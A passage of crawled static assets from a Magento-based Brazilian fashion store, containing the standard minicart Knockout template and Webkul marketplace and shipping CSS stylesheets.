        <p if="selected_type() == 'in_cash'" data-bind="html: selected_description"></p>
        <div class="desktop-only" if="selected_type() == 'installment'" data-bind="html: selected_table"></div>
        <div class="mobile-only" if="selected_type() == 'installment'" data-bind="html: selected_table_mobile"></div>
    </div>
</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Checkout/template/minicart/content.html
body_size: 828
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text" translate="'My Cart'"></span>
        <span
            class="qty empty"
            text="getCartParam('summary_count')"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>

<div class="block-content">
    <div class="row header-wpr">
        <div class="col">
            <if args="getCartParam('summary_count')">
                <div class="items-total">
                    <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()"
                          text="maxItemsToDisplay"></span>
                    <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()"></translate>
                    <span class="count" text="getCartParam('summary_count')"></span>
                    <!-- ko if: (getCartParam('summary_count') > 1) -->
                    <span translate="'Items in Cart'"></span>
                    <!--/ko-->
                    <!-- ko if: (getCartParam('summary_count') === 1) -->
                    <span translate="'Item in Cart'"></span>
                    <!--/ko-->
                </div>
            </if>
        </div>
        <div class="col">
            <button type="button"
                    id="btn-minicart-close"
                    class="action close"
                    data-action="close"
                    data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart
            ">
                <span translate="'Close'"></span>
            </button>
        </div>
    </div>

    <if args="getCartParam('summary_count')">
        <strong class="subtitle" translate="'Recently added item(s)'"></strong>
        <div data-action="scroll" class="minicart-items-wrapper">
            <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                      render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"></each>
            </ol>
        </div>
    </if>
    <ifnot args="getCartParam('summary_count')">
        <strong class="subtitle empty"
                translate="'You have no items in your shopping cart.'"></strong>
        <if args="getCartParam('cart_empty_message')">
            <p class="minicart empty text" text="getCartParam('cart_empty_message')"></p>
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                        <span translate="'View and Edit Cart'"></span>
                    </a>
                </div>
            </div>
        </if>
    </ifnot>
    <div class="bottom-wrp">
        <if args="getCartParam('summary_count')">
            <div class="row subtotal-row">
                <div class="col">
                    <each args="getRegion('subtotalContainer')" render=""></each>
                </div>
            </div>
            <div class="actions go-to-checkout" if="getCartParam('possible_onepage_checkout')">
                <div class="primary">
                    <button
                        id="top-cart-btn-checkout"
                        type="button"
                        class="action primary checkout"
                        data-action="close"
                        data-bind="
                            attr: {
                                title: $t('Proceed to Checkout')
                            },
                            click: closeMinicart
                        "
                        translate="'Proceed to Checkout'">
                    </button>
                    <div data-bind="html: getCartParamUnsanitizedHtml('extra_actions')"></div>
                </div>
            </div>
        </if>
        <each args="getRegion('extraInfo')" render=""></each>


        <div class="actions go-to-cart" if="getCartParam('summary_count')">
            <div class="secondary">
                <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                    <span translate="'View and Edit Cart'"></span>
                </a>
            </div>
        </div>
        <div id="minicart-widgets" class="minicart-widgets" if="regionHasElements('promotion')">
            <each args="getRegion('promotion')" render=""></each>
        </div>
    </div>
</div>
<each args="getRegion('sign-in-popup')" render=""></each>


--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Mpshipping/css/mpship.css
body_size: 1145
content:
/**
 * Mpshipping
 *
 * @category  Webkul
 * @package   Webkul_Mpshipping
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
.wk_mp_list_table {
    width: 100%;
    border: 1px solid #CCCCCC;
}

.wk_mp_list_table thead span {
    font-weight: bold;
}

.mpship_edit,
.mpship_delete {
    cursor: pointer;
}

.wk_shipping_rate_wrapper {
    background: none repeat scroll 0 0 rgba(13, 11, 11, 0.72);
    display: none;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.wk_shipping_rate_wrapper .wk_mp_design {
    position: relative;
    top: 10px;
    right: 0;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    max-width: 35em;
    height: 40em;
    overflow: auto;
    overflow-x: hidden;
    border: 2px solid #7f8c8d;
    background: none repeat scroll 0 0 #fff;
    padding: 7px;
    z-index: 999999999999;
}

.wk_shipping_rate_wrapper .wk_mp_design .input-box {
    overflow: hidden !important;
}

.wk_shipping_rate_wrapper .wk_mp_design .block {
    margin-bottom: 30px !important;
}

.wk_shipping_rate_wrapper .wk_mp_design .form-list li {
    margin-bottom: 10px;
}

.wk_shipping_rate_wrapper .wk_mp_design .wk_close_wrapper {
    height: 24px;
    padding: 3px;
    width: 23px;
    text-align: center;
    border-radius: 5px;
    float: right;
    font-weight: bold;
    background: #000;
    color: #fff;
    cursor: pointer;
}

.wk_shipping_rate_wrapper .wk_mp_shippingset {
    height: 30em !important;
}

.wk_mp_design .form-list label {
    color: #000;
    margin-bottom: 0;
    position: relative;
    z-index: 0;
}

#uploadshippingform li {
    list-style: none;
}

#uploadshippingform ul {
    padding: 0px;
    margin-top: 10px;
}

.wk_mp_design .form-list {
    margin: -16px auto;
    padding: 0px;
}

.wk_mp_design .form-list li {
    list-style: none;
}

.shipping_method_outer {
    margin-bottom: 20px;
    padding: 10px;
}

/* .shipping_method_head {
    height: 40px;
    width: 100%;
    background-color: #f0f0f0;
    border: 1px solid #ccc;
    box-sizing: border-box;
} */

/* .shipping_method_head>label,
.shipping_rate>label.label {
    display: inline-block;
    padding: 10px;
    font-weight: 600;
    line-height: 1.1;
    font-size: 1.8rem;
} */
/* 
.shipping_method_head label {
    color: black;
}

.shipping_method_head span {
    float: right;
    padding: 10px;
} */

.shipping_rate .addlabel {
    float: right;
    color: #247FC6;
    font-weight: 400;
    line-height: 1.1;
    font-size: 1.6rem;
    padding: 10px;
    cursor: pointer;
}

.wk_shipping_rate_wrapper label.colortheme {
    color: #247FC6;
}

.wkplussign {
    display: inline-block;
    width: 20px;
    border: 2px #247FC6 dotted;
    text-align: center;
    margin: 10px;
    font-weight: bold;
    font-size: 20px;
    height: 20px;
    line-height: 20px;
    cursor: pointer;
}

.colortheme {
    color: #247FC6;
}

/* .wk-tooltip {
    width: 30px;
    height: 30px;
    background-color: #247FC6;
    float: right;
    color: white;
    border-radius: 15px;
    text-align: center;
    font-weight: 700;
    line-height: 1.1;
    font-size: 2.4rem;
    margin-bottom: 2rem;
    cursor: pointer;
} */

/* .wk-tooltip:before {
    content: '?';
} */

.wk-tooltip p {
    display: none;
    height: auto;
    width: 60%;
    border-radius: 3px;
    color: #65666A;
    background-color: #D2E3F3;
    position: absolute;
    right: 5px;
    font-size: small;
    font-weight: 600;
    margin-top: 10px;
    padding: 5px;
    line-height: 1.4em;
}

.wk-tooltip p:before {
    content: '';
    height: 0px;
    width: 0px;
    border: 6px solid transparent;
    border-bottom-color: #D2E3F3;
    position: absolute;
    top: -12px;
    left: 12px;
}

.wk-tooltip:hover p {
    display: block;
}

.add_shipping_form {
    display: none;
    background-color: #F1F1F1;
    padding: 30px;
}

.add_shipping_form input[name='shipping_method'] {
    width: 300px;
}

.add_shipping_form>label {
    float: left;
    padding: 10px;
}

.display_inline-block {
    display: inline-block;
}

.wk_sugestion_list {
    display: none;
    width: 300px;
    margin: 0px;
    padding: 0px;
    border: 1px solid #C2C2C2;
    box-sizing: border-box;
    max-height: 180px;
    overflow: auto;
    position: absolut7pxe;
}

.wk_sugestion_list>span {
    margin: 0px !important;
    background-color: white;
    padding: 5px;
    display: block;
    cursor: pointer;
}

.wk_sugestion_list>span:hover {
    background-color: #247FC6;
    color: white;
}

.wk_sugestion_list>span:first-child {
    background-color: #F4F4F4;
    color: #B6B6B6;
    font-family: monospace;
    font-weight: 900;
}

.wk_ship_method_delete i {
    color: black;
}

.wk_ship_method_delete,
.wk_ship_method_delete label {
    cursor: pointer;
}

.wk_mpshippingset {
    margin-top: 30px;
}

.mpshipping {
    position: relative;
}

.mpshipping ul.nav {
    display: none;
    top: 0px;
    position: absolute;
    background-color: #f5f5f5;
    margin-left: 35%;
    border: 1px solid rgb(204, 204, 204);
    z-index: 9999;
}

.mpshipping:hover ul.nav {
    display: block;
}

.block-collapsible-nav .mpshipping.current .item a {
    font-weight: normal;
    border-left: none;
}

@media (max-width: 500px) {
    #wk-mp-tr-heading th {
        padding: 0px 0px;
        font-size: 7px;
    }

    .wk-row-view td {
        padding: 0px;
    }
}

@media only screen and (min-width: 500px) and (max-width: 600px) {
    #wk-mp-tr-heading th {
        padding: 0px 0px;
        font-size: 12px;
    }

    .wk-row-view td {
        padding: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/style.css
body_size: 4454
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_Marketplace
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
/*start order css*/
.wk-order-info-title {
    font-size: 1.8rem;
    font-weight: 600;
    margin-bottom: 10px;
}

@media only screen and (min-width: 768px) {
    .wk-mp-design .wk-box {
        width: 48% !important;
    }
}

@media only screen and (max-width: 767px) {
    .wk-order-title-block {
        display: none;
    }
}

.wk-mp-design .order-actions-toolbar,
.wk-mp-design .actions,
.wk-mp-page-title,
.wk-sales,
.wk-orderbox-details .name,
.wk-ship-row {
    display: inline-block;
    width: 100%;
}

.wk-mp-design .table-wrapper {
    overflow: auto;
}

@media only screen and (min-width: 768px) {
    .wk-mp-design .order-details-items.ordered .order-title {
        display: none;
    }
}

.wk-mp-design .block-order-details-view .block-content .box {
    margin-bottom: 30px;
}

.wk-mp-design .fieldset > .field:not(.choice) > .label {
    float: none;
}

.wk-mp-design .fieldset > .field > .label,
.fieldset > .fields > .field > .label,
.wk-mp-model-popup .fieldset > .field > .label,
.fieldset > .fields > .field > .label {
    display: inline-block;
    margin: 0 0 8px;
    width: auto !important;
}

.wk-mp-model-popup .fieldset {
    overflow: auto;
}

.wk-mp-page-title h2 {
    float: left;
    margin: 0;
}

.wk-mp-dashboard-diagram-chart {
    width: 80%;
}

.wk-refundtotal-td1 {
    width: 88%;
    padding: 5px !important;
}

.wk-refundtotal-td2 {
    width: 10%;
    padding: 5px !important;
}

.wk-refundtotal-td2.a-right,
.wk-grandtotal-divider .a-right {
    text-align: right;
}

.wk-grandtotal-divider .a-left {
    text-align: left;
}

.wk-grandtotal-divider {
    border-top: 1px solid #e3e3e3;
}

tr:nth-child(odd) .wk-refundtotal-td1,
tr:nth-child(odd) .wk-refundtotal-td2 {
    background-color: #f1f1f1;
}

.wk-refundtotal-container th,
.wk-refundtotal-container td {
    border: none !important;
}

.wk-mp-design2 {
    margin-top: 20px;
}

.wk-mp-design .mceLayout {
    width: 100%;
}

.marketplace-marketplaceaccount-printorder {
    background: none;
}

.wk-mp-error-msg {
    color: #ff0000;
    font-weight: 600
}

.questimg {
    padding: 0 10px;
    cursor: pointer;
}

.views {
    background-color: #7F7F7F;
    border: 1px solid;
    color: #FFFFFF;
    display: none;
    margin-left: 32.7%;
    position: absolute;
    width: 29%;
    border-left-color: #BCE8F1;
    border-width: 10px;
    overflow: hidden;
}

#wk-mp-print-order {
    text-align: left;
    border: 1px solid #CCCCCC;
}

.wk-profile-alert {
    padding: 10px;
    border: 1px solid #faebcc;
    margin-bottom: 20px;
    border-radius: 4px;
    vertical-align: bottom;
    color: #8a6d3b;
    background: #fcf8e3;
    line-height: 1.42857143;
}

.wk-close:hover,
.wk-close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}

.wk-profile-alert strong {
    font-weight: 700;
}

.wk-txt-trans {
    text-transform: uppercase;
}

.wk-mp-body input[type=checkbox] {
    margin-right: 5px;
}

td.wk-mp-td-last {
    border-right: 1px;
}

.wk-mp-label {
    background: none repeat scroll 0 0 #F18200;
    border: 1px solid #DE5400;
    color: #FFFFFF;
    cursor: pointer;
    display: inline-block;
    margin: 2px 15px;
    padding: 1px 5px;
}

.wk-pro-divide1 {
    width: 40%;
    float: left;
    overflow: hidden;
}

.wk-pro-divide2 {
    width: 60%;
    float: left;
    overflow: hidden;
}

.wk-pro-divide2 a {
    text-decoration: none;
}

a:hover {
    color: #ea7900;
}

.wk-row-view .label .image {
    height: 55px;
    margin: 2px;
    width: 55px;
    border: 1px solid #ccc;
}

.wk-title-label {
    color: #6B6B63;
    font-size: 14px;
}

.wk-label {
    font-size: 14px;
}

.wk-ordertitle-label {
    color: #6B6B63;
}

.wk-orderbox-details .color {
    font-size: 16px;
}

.wk-order-creditmemo-button {
    width: 100%;
    display: inline-block;
}

.wk-order-creditmemo-button button {
    float: right;
}

.wk-dash-orderstatus {
    padding: 4px;
    padding-right: 0;
    float: left;
    width: 21%;
}

.wk-dash-label {
    display: block;
    font-weight: bold;
    margin-top: 5px;
}

.wk-dash-label .status {
    color: #FFFFFF;
    text-align: center;
    padding: 6px 3px;
    border-radius: 3px;
}

.wk-dash-label .status.complete {
    background-color: rgb(90, 202, 90);
}

.wk-dash-label .status.processing {
    background-color: rgb(79, 158, 231);
}

.wk-dash-label .status.pending,
.wk-dash-label .status.new,
.wk-dash-label .status.pending-payment,
.wk-dash-label .status.holded,
.wk-dash-label .status.payment-review {
    background-color: #F8AF2E;
}

.wk-dash-label .status.canceled {
    background-color: rgb(221, 76, 76);
}

.wk-dash-label .status.closed {
    background-color: rgb(221, 76, 76);
}

.wk-dash-label .status.fraud {
    background-color: rgb(221, 76, 76);
}

.wk-dash-label .status.paypal-canceled-reversal {
    background-color: #F8AF2E;
}

.wk-dash-label .status.paypal-reversed {
    background-color: #F8AF2E;
}

.wk-dash-label .status.pending-paypal {
    background-color: #F8AF2E;
}

.askque {
    float: right;
    position: relative;
}

.wk-sale-css {
    background: rgb(79, 158, 231);
    float: left;
    font-size: 20px;
    text-align: center;
    width: 30.5%;
    color: #fff;
    padding: 1%;
    border-radius: 3px;
    line-height: 20px;
    text-transform: uppercase;
}

.wk-todaysale {
    margin-right: 1%;
}

.wk-sale-color {
    display: inline-block;
    text-align: left;
}

.wk-sale-label {
    font-size: 15px;
}

.wk-weeksale {
    margin-right: 1%;
}

.wk-monthsale {
}

.wk-total-sale-css {
    float: left;
    font-size: 20px;
    text-align: center;
    width: 47.3%;
    color: #fff;
    padding: 1%;
    border-radius: 3px;
    text-transform: uppercase;
    margin-bottom: 5px;
}

.wk-totalsale {
    margin-right: 1%;
    background: rgb(221, 76, 76);
}

.wk-todaysale-bg {
    background: url('../images/Sprite-Seller-Front-Panel.png') 0 -20px;
    height: 42px;
    width: 33px;
    display: inline-block;
}

.wk-weeksale-bg {
    background: url('../images/Sprite-Seller-Front-Panel.png') 0 -20px;
    height: 42px;
    width: 33px;
    display: inline-block;
}

.wk-monthsale-bg {
    background: url('../images/Sprite-Seller-Front-Panel.png') 0 -20px;
    height: 42px;
    width: 33px;
    display: inline-block;
}

.wk-remainsale {
    background: rgb(90, 202, 90);
}

.wk-category {
    max-height: 200px;
    overflow: auto;
    clear: both;
    display: block;
}

#wk-category-label {
    background: #B8E8B7;
    border: 1px solid #008000;
    border-radius: 7px;
    padding: 0 4px;
    display: inline-block;
}

.wk-cat-container {
    position: relative;
}

.wk-plus {
    background: url("../images/elbow-plus.gif") no-repeat scroll 0 0 transparent;
    display: block;
    height: 18px;
    width: 15px;
    float: left;
    cursor: pointer;
}

.wk-plusend {
    background: url("../images/elbow-end-plus.gif") no-repeat scroll 0 0 transparent;
    display: block;
    height: 18px;
    width: 15px;
    float: left;
    cursor: pointer;
}

.wk-minus,
.wk-minusend {
    background: url("../images/elbow-end-minus.gif") no-repeat scroll 0 0 transparent;
    display: block;
    height: 18px;
    width: 15px;
    float: left;
    cursor: pointer;
}

.wk-no {
    background: url("../images/elbow-end.gif") no-repeat scroll 0 0 transparent;
    display: block;
    height: 18px;
    width: 15px;
    float: left;
}

.wk-foldersign {
    background: url("../images/leaf.gif") no-repeat scroll 0 0 transparent;
    display: block;
    float: left;
    height: 15px;
    margin-left: 5px;
    margin-top: 3px;
    width: 16px;
}

.wk-node-loader {
    background: url("../images/loading.gif") no-repeat scroll 0 0 #FFFFFF;
    display: block;
    height: 17px;
    left: 15px;
    position: absolute;
    width: 17px;
}

.nicEdit-wk-nice-textarea {
    box-shadow: 0 0 1px 1px #CCCCCC inset;
}

.wk-elements {
    margin-left: 5px;
}

.wk-cat-name {
    float: left;
}

.image-set .setimage {
    padding: 5px;
    float: left;
    position: relative;
}

.wk-imagedelete {
    font-weight: 900;
    left: 46px;
    position: absolute;
    top: 0;
    display: inline-block;
    cursor: pointer;
}

.wk-imagedelete img {
    width: 20px;
}

.wk-imagedeleteload {
    font-weight: 900;
    left: 24px;
    position: absolute;
    top: 22px;
    cursor: pointer;
}

.wk-link-title {
    float: left;
}

/*downloadable start*/
.radio.wk-sample-type {
    float: left;
}

.wk-download-url {
    width: 70% !important;
    display: inline-block;
}

.wk-link-url-block label {
    float: left;
}

.wk-link-url-block .row {
    margin-bottom: 5px;
}

.wk-link-url-block input[type="radio"] {
    vertical-align: middle;
    line-height: normal;
    top: 2px;
}

.wk-link-url-block input[type="url"] {
    margin-top: -4px;
}

.wk-mp-link-delete {
    background: url("../images/icon-trash.png") repeat scroll center center rgba(0, 0, 0, 0);
    cursor: pointer;
    display: inline-block;
    height: 16px;
    width: 14px;
}

.wk-mp-link-body input[type=checkbox] {
    margin-right: 5px;
}

.wk-mp-link-title {
    width: 95%;
}

.wk-mp-link-price {
    width: 45px;
}

.wk-mp-link-download {
    width: 70px;
}

.wk-mp-link-body td {
    text-align: left;
    vertical-align: top;
    padding: 2px 4px;
    border-color: #DADFE0;
    border-style: solid;
    border-width: 0 1px 1px 0;
    background: none repeat scroll 0 0 #FFFFFF !important;
    word-break: break-all;
}

.wk-mp-sample-body input[type=checkbox] {
    margin-right: 5px;
}

.wk-mp-sample-body td {
    text-align: center;
    padding: 2px 4px;
    border-color: #DADFE0;
    border-style: solid;
    border-width: 0 1px 1px 0;
    background: none repeat scroll 0 0 #FFFFFF !important;
    word-break: break-all;
}

#wk-mp-links {
    background: #6F8992;
    line-height: 21px;
    padding-left: 10px;
}

#wk-mp-links span {
    color: #FFFFFF;
    font-weight: bold;
}

#wk-mp-links-container {
    border: 1px solid #D6D6D6;
    min-height: 100px;
}

.wk-mp-link-label {
    width: 50%;
    background: none repeat scroll 0 center rgba(0, 0, 0, 0);
    padding-bottom: 5px;
    padding-left: 5px;
    padding-top: 5px;
}

.wk-mp-link-value {
    padding: 5px;
    background: none repeat scroll 0 center rgba(0, 0, 0, 0);
}

.wk-mp-links-topbody {
    clear: both;
}

.wk-mp-design .validation-advice {
    text-align: left;
}

.wk-mp-link-titleblock {
    width: 75%;
}

/*downloadable end*/
/*configurable start*/
.wk-mp-headcus {
    padding-left: 0;
    padding-right: 0;
}

.wk-mp-headcus input {
    width: 98%;
}

.wk-mp-option-box {
    border: 1px solid #CDDDDD;
}

.wk-mp-headcus.ul-first {
    background: none repeat scroll 0 0 #CFDDDC;
    font-weight: bold;
}

.mp-edit-associate-ul {
    border: 1px solid #ccc;
    margin-top: 15px;
    background-color: #ededed;
}

.mp-edit-associate-div1 {
    padding: 5px;
}

.mp-edit-associate-div2 {
    width: 20%;
    float: left;
}

/*view order page*/
.wk-mp-order-info-box {
    background: #fff;
    border: 1px solid #d0cbc1;
    padding: 12px 15px;
    margin: 0 0 15px;
}

.wk-mp-order-info-box h2 {
    font-weight: bold;
    font-size: 13px;
}

.wk-orderbox-details .name p {
    margin-bottom: 0 !important;
}

/*seller profile page start*/

.control .prev-img {
    position: relative;
    width: 15%;
}

.control .wk-banner {
    position: relative;
    width: 100%;
    padding: 5px 0;
}

.profile .control-notification {
    font-size: 12px;
    font-weight: 400;
    color: red;
}

.country-img-prev {
    vertical-align: middle;
    width: 5%;
}

#countrypic {
    width: 94.5% !important;
}

.color-pick {
    border: 3px solid #CCCCCC;
    border-radius: 5px 5px 5px 5px;
    cursor: pointer;
    display: inline-block;
    height: 30px;
    vertical-align: middle;
    width: 30px;
    margin-top: 5px;
}

/*end*/
@media only screen and (max-width: 599px) {
    .mpfeedback .wk-span {
        width: 40% !important;
    }
}

@media only screen and (min-width: 0px) and (max-width: 479px) {
    .wk-list-th-display1 {
        display: none;
    }

    .wk-dash-label .status {
        width: 100% !important;
    }

    .example-plot {
        width: 277px !important;
        height: 150px !important;
    }

    button.askque.button {
        width: 100%;
    }

    .wk-feedback-details .mpfeedback {
        width: 100% !important;
    }
}

@media only screen and (min-width: 0px) and (max-width: 640px) {
    .wk-list-th-display {
        display: none;
    }

    .wk-mp-page-title h1 {
        text-align: center;
        float: none !important;
        border-bottom: none !important;
    }

    .modal-header h4 {
        font-size: 14px !important;
    }
}

@media only screen and (min-width: 959px) and (max-width: 1230px) {

    .wk-mp-list-table input[type="text"],
    .wk-mp-list-table input[type="file"],
    .wk-mp-list-table textarea,
    .wk-mp-list-table select {
        width: 100% !important;
    }
}

@media only screen and (min-width: 479px) and (max-width: 696px) {
    .example-plot {
        width: 400px !important;
        height: 220px !important;
    }
}

@media only screen and (min-width: 641px) and (max-width: 696px) {
    .example-plot {
        width: 500px !important;
        height: 300px !important;
    }
}

@media only screen and (min-width: 771px) and (max-width: 905px) {
    .example-plot {
        width: 450px !important;
        height: 250px !important;
    }
}

@media only screen and (min-width: 0px) and (max-width: 959px) {
    .wk-feedback-details {
        width: 100%;
        float: none;
        border-bottom: 1px solid #ccc;
    }

    .wk-feedback-details .mpfeedback {
        width: 40%;
        border-right: none;
    }

    .wk-feedback-desc {
        float: none;
        width: 100%;
        padding: 5px 0px;
    }

    .wk-dash-orderstatus {
        width: 100% !important;
        padding-left: 0;
    }

    .wk-orderbox-details {
        width: 100% !important;
        padding-left: 0;
    }

    .wk-orderbox-total {
        width: 100% !important;
        text-align: left !important;
    }

    .wk-mp-page-title h1 {
        border-bottom: none !important;
    }

    #wk-load-conf {
        left: 25% !important;
        top: 514px !important;
    }

    .wk-mp-label {
        padding: 0 !important;
        margin: 0 !important;
    }

    .wk-row-view .label .image {
        height: auto !important;
        width: 95% !important;
    }

    .wk-pro-divide1 {
        width: 100% !important;
    }

    .wk-mp-links-topbody input,
    .wk-mp-links-topbody textarea,
    .wk-mp-links-topbody select {
        width: 100% !important;
    }

    .wk-mp-list-table input[type="text"],
    .wk-mp-list-table input[type="file"],
    .wk-mp-list-table textarea,
    .wk-mp-list-table select {
        width: 100% !important;
    }
}

/*for shipping manager*/

.wk-ship-fade {
    display: none;
    position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    background-color: #000;
    z-index: 1001;
    -moz-opacity: 0.7;
    opacity: .70;
    filter: alpha(opacity=70);
}

.wk-ship-light {
    display: none;
    position: fixed;
    top: 25%;
    left: 15%;
    right: 15%;
    padding: 10px;
    border: 2px solid #FFF;
    background: #CCC;
    z-index: 1002;
    overflow: visible;
    width: 70%;
}

label.wk-ship-post-meta span.wk-ship-delete {
    background: url("../img/sprite.png") no-repeat scroll -307px 4px transparent;
    cursor: pointer;
    float: right;
    height: 19px;
    opacity: 0.69;
}

.prdouctbackground h4 {
    display: inline-block;
    width: 80%;
}

.prdouctbackground .wk-ship-post-meta {
    display: inline-block;
    width: 10%;
    float: right;
}

.wk-ship-row input {
    display: inline-block;
    width: 80% !important;
}

label.wk-ship-post-meta span {
    padding: 3px 0 3px 25px;
}

.wk-ship-rowlabel {
    float: left;
    width: 117px;
}

.wk-ship-Label {
    font-weight: bold;
}

.wk-ship-field:before {
    content: ":";
    float: right;
    font-weight: 600;
    letter-spacing: 20px;
}

.wk-ship-rowinput {
    clear: both;
    height: 24px;
    line-height: 24px;
    margin: 0.4em 0 !important;
    width: 420px;
}

.wk-ship-row .wk-ship-label,
.wk-ship-row .wk-field {
    display: inline-block;
    width: 150px;
}

.wk-ship-row .wk-ship-field {
    width: auto;
}

.wk-ship-row .wk-ship-field input {
    width: 200px;
}

.wk-ship-field:before {
    content: ":";
    float: right;
    font-weight: 600;
    letter-spacing: 20px;
}

.wk-ship-field .validation-advice {
    display: inline-block;
    background: url("../images/arrow.gif") no-repeat scroll 2px center transparent;
}

.wk-ship-row .wk-ship-field > #image {
    width: 235px !important;
}

.thumbnail-preview {
    padding-bottom: 3rem;
    text-align: center;
}

.thumbnail-preview-image-block {
    border: 1px solid rgb(204, 204, 204);
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    margin: 0px auto 2rem;
    max-width: 58rem;
    padding: 2rem;
}

img.thumbnail-preview-image {
    max-height: 54rem;
}

#downloadable_items-content,
#super_config {
    overflow: auto;
    width: 100%;
}

/*Notification style*/

.notification-link {
    position: relative;
}

.notification-block .notify-point {
    background-color: #FFFFFF;
    border-width: 1px 0px 0px 1px;
    border-style: solid;
    border-color: #b0b3b5;
    position: absolute;
    width: 13px;
    height: 13px;
    left: -8px;
    top: 17px;
    transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
}

.notification-block.active {
    z-index: 500;
}

.notifications-action {
    color: #41362f;
    height: 3.3rem;
    padding: 0.75rem 2rem 0.65rem;
}

.marketplace-dropdown {
    padding-right: 3.3rem;
    border: 1px solid transparent;
    border-bottom: none;
    border-radius: 0;
    box-shadow: none;
    color: #41362f;
    display: inline-block;
    font-size: 1.3rem;
    font-weight: 400;
    letter-spacing: -.025em;
    padding: 0.7rem 3.3rem 0.8rem 1.5rem;
    position: relative;
    vertical-align: baseline;
    height: 10px;
}

.marketplace-dropdown-wrap .marketplace-dropdown-menu {
    left: auto;
    right: 0;
}

.marketplace-dropdown-menu {
    background-color: #ffffff;
    border: 1px solid #b0b3b5;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
    display: none;
    line-height: 1.36;
    margin-top: -1px;
    min-width: 120%;
    padding: 0.5rem 1rem;
    position: absolute;
    top: -55%;
    transition: all 0.15s ease;
    z-index: 1;
    left: 55px;
    border-radius: 4px;
}

@media only screen and (max-width: 768px) {

    /* For mobile phones: */
    .notification-block .marketplace-dropdown-menu {
        width: 25rem !important;
        left: -90px !important;
        top: 39px !important;
    }

    .notification-block .notify-point {
        left: 41% !important;
        top: -10px !important;
        transform: rotate(-45deg) !important;
        -ms-transform: rotate(-45deg) !important;
        -webkit-transform: rotate(45deg) !important;
    }
}

/* iPads (portrait) ----------- */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
    .notification-block {
        left: 110px;
    }

    .notifications-img {
        max-width: 20px !important;
    }

}

.notification-block .marketplace-dropdown-menu {
    width: 32rem;
}

.marketplace-dropdown-menu > li {
    display: block;
}

.notifications-entry {
    line-height: 1.36;
    padding: 1.2rem 2rem 0.8rem;
    position: relative;
    transition: background-color 0.1s linear;
    transition: border-right 0.1s ease;
    border-bottom: 1px solid #bbbbbb;
    margin-bottom: 0rem !important;
}

.notifications-entry:hover {
    border-right: 0.4rem solid #eb5202;
}

.notifications-entry:last-child {
    border-bottom: none;
}

.notifications-entry-title {
    color: #632e18;
    display: block;
    font-size: 1.4rem;
    font-weight: 600;
    margin-bottom: .7rem;
    margin-right: 1em;
}

.notifications-entry ._cutted {
    cursor: pointer;
}

.notifications-entry-description {
    color: #333333;
    font-size: 1.1rem;
    margin-bottom: .8rem;
    width: 95%;
}

.notifications-entry-description-start {
    padding: 0px !important;
    font-size: 1.3rem !important;
    font-weight: 600 !important;
}

.notifications-entry-description-start .wk-focus {
    color: #ea7900;
}

.notifications-entry-time {
    color: #777777;
    font-size: 1.1rem;
}

.notifications-close {
    line-height: 1;
    padding: 1rem;
    position: absolute;
    right: 0;
    top: .6rem;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: none;
    margin: 0;
}

.notifications-close:hover {
    background: none !important;
    border: none;
}

.notification-block .not-available {
    color: #EE4726;
}

.wk-mp-design .total-selected {
    display: inline-block;
    margin-top: 5px;
    margin-left: 10px;
    font-weight: 600;
    position: absolute;
}

.sidebar > li {
    list-style: none;
}

.no-display {
    display: none;
}

.wk-border-box-sizing {
    box-sizing: border-box !important;
}

.wk-border-box-sizing * {
    box-sizing: border-box !important;
}

.wk-border-box-sizing .mce-tinymce button:hover {
    border: none;
}

.wk-border-box-sizing .mce-tinymce .mce-splitbtn .mce-open {
    border: none;
}

.wk-border-box-sizing .mce-branding-powered-by {
    display: none !important;
}

.wk-mp-design .control.wk-border-box-sizing {
    overflow: hidden;
}

.wk-order-product-details {
}

.wk-order-product-details {
    box-sizing: border-box;
    padding-left: 10px;
}

.wk-order-item-block {
    display: inline-block;
    width: 100%;
    margin-bottom: 15px;
}

.wk-order-item-block .item-options {
    display: inline-block;
    width: 100%;
    margin-bottom: -5px;
    margin-top: 5px;
}

.wk-order-item-block .item-options > * {
    float: left;
}

.wk-order-item-block .item-options > dd {
    clear: right;
    margin: 0;
}

.wk-order-item-block .item-options > dt {
    clear: left;
    margin: 0 10px 5px 0;
}

.wk-mp-headcus input[type=checkbox]:focus {
